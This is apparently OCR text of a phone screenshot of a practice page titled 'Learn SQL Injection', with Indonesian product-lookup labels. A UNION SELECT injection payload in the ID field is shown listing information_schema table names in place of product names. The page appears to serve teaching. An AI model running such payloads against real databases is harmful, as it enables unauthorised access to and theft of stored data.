 1:04
4G
70
Learn SQL Injection
Home
Masukkan ID Untuk Menampilkan
Produk
Produk ID:
Submit
ID: ' UNION SELECT table_name, NULL FROM inf
Nama Barang: ALL_PLUGINS
Harga:
ID: ' UNION SELECT table_name, NULL FROM inf
Nama Barang: APPLICABLE_ROLES
Harga:
ID: ' UNION SELECT table_name, NULL FROM inf
Nama Barang: CHARACTER_SETS
Harga:
ID: ' UNION SELECT table_name, NULL FROM inf
Nama Barang: CHECK_CONSTRAINTS
Harga:
ID: ' UNION SELECT table_name, NULL FROM inf
Nama Barang: COLLATIONS
Harga:
ID: ' UNION SELECT table_name, NULL FROM inf
Nama Barang: COLLATION_CHARACTER_SET_APPLICA
Harga:
ID: ' UNION SELECT table_name, NULL FROM inf